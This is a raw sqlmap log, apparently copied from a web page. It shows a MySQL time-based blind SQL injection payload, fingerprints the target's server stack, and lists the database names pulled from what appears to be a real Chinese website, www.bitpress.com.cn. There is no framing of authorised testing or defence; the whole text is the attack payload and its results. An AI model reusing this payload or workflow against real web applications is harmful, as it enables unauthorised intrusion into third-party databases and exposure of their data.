 sqlmap2
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=6 AND (SELECT * FROM (SELECT(SLEEP(5)))lFTj)
---
[01:40:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[01:40:35] [INFO] fetching database names
[01:40:35] [INFO] the SQL query used returns 5 entries
[01:40:35] [INFO] retrieved: information_schema
[01:40:35] [INFO] retrieved: lg_bbs
[01:40:35] [INFO] retrieved: lgdx
[01:40:35] [INFO] retrieved: mysql
[01:40:36] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] lg_bbs
[*] lgdx
[*] mysql
[*] test
[01:40:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.bitpress.com.cn'